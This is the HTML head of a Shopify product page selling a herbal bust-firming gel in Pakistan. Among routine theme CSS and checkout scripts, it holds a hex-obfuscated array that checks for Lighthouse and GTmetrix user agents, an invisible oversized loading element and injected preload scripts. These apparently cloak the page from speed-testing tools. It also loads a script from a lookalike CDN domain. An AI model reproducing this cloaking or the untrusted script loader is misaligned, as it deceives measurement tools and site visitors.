

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan
body_size: 49551
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<script>
        var tapita_meta_page_title =  `Dorlene Herbal Firming Bust Gel In Pakistan | 03222636660 Shop Now`;
        var tapita_meta_page_description = `At shopii.com.pk we offer Dorlene Herbal Firming Bust Gel In Pakistan at best price  PKR 2500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan`;
        </script><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//shopii.com.pk/cdn/shop/t/15/assets/main.js?v=21054179157073394981761474169" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//shopii.com.pk/cdn/shop/t/15/assets/secondary.js?v=176493633728047177611761474169" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shopii.com.pk/cdn/shop/files/ShopiilogosocialDP.png?crop=center&height=32&v=1724315367&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dorlene Herbal Firming Bust Gel In Pakistan | 03222636660 Shop Now
</title>

    
      <meta name="description" content="At shopii.com.pk we offer Dorlene Herbal Firming Bust Gel In Pakistan at best price  PKR 2500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan">
    

    

<meta property="og:site_name" content="Shop Now">
<meta property="og:url" content="https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan">
<meta property="og:title" content="Dorlene Herbal Firming Bust Gel In Pakistan | 03222636660 Shop Now">
<meta property="og:type" content="product">
<meta property="og:description" content="At shopii.com.pk we offer Dorlene Herbal Firming Bust Gel In Pakistan at best price  PKR 2500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan"><meta property="og:image" content="http://shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242">
  <meta property="og:image:secure_url" content="https://shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242">
  <meta property="og:image:width" content="445">
  <meta property="og:image:height" content="512"><meta property="og:price:amount" content="2,500.00">
  <meta property="og:price:currency" content="PKR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dorlene Herbal Firming Bust Gel In Pakistan | 03222636660 Shop Now">
<meta name="twitter:description" content="At shopii.com.pk we offer Dorlene Herbal Firming Bust Gel In Pakistan at best price  PKR 2500.0. Check it out now on sale!  Buy Online With Home Delivery in Pakistan">


<style>
 #fv-loading-icon {
    visibility: visible;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: system-ui, sans-serif;
    font-size: 190vw;
    line-height: 1;
    word-wrap: break-word;
    top: 0;
    left: 0;
    margin: 0;
    text-decoration: none;
    filter: none;
    transition: all 0s;
    transform: none;
    width: 99vw;
    height: 99vh;
    max-width: 99vw;
    max-height: 99vh;
    pointer-events: none;
    z-index: -99;
    overflow: hidden;
    opacity: 0.0001;
  }
</style>
<div id="fv-loading-icon">🔄</div>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important}</style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',500,
{'GTM-XXXXXX':true});</script>
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<script>let _0x5ffe6= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f",'\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65',"X11","GTmetrix"]</script>



    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82455920961/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e3bc8de1e8d62dc31bb9b7e4e1f19207","betas":["rich-media-storefront-analytics"],"domain":"shopii.com.pk","predictiveSearch":true,"shopId":82455920961,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c1f00-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"Arseozone New Version","id":181600059713,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shopii.com.pk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//shopii.com.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=3c1f00-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":82455920961,"offset":18000,"reqid":"eab23161-3adf-441e-ba01-0fe7d02cc5b4-1768988896","pageurl":"shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan","u":"ca9469673941","p":"product","rtyp":"product","rid":8762961625409};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shopii.com.pk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shopii.com.pk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shopii.com.pk/cdn/shop/t/15/compiled_assets/scripts.js?v=2489"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shopii.com.pk/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//shopii.com.pk/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 85, 201, 243;
        --color-base-accent-1: 85, 201, 243;
        --color-base-accent-2: 245, 245, 245;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(294deg, rgba(85, 201, 243, 1) 13%, rgba(0, 0, 0, 1) 84%);
        --gradient-base-accent-2: #F5F5F5;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.45;
        --product-card-shadow-opacity: 0.3;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.15;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.1;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.4;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 6px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shopii.com.pk/cdn/shop/t/15/assets/base.css?v=5283702335686849421761474169" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//shopii.com.pk/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//shopii.com.pk/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821761474169"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1177;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  
    
    
    
    
    
    
    
  <!-- END app snippet -->



  
      
      
  




<!-- BEGIN app snippet: alter-schemas -->




    
    

<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019bbbb9-e942-7603-927f-93a888f220ea/tapita-seo-schema-175/assets/instantpage.js";
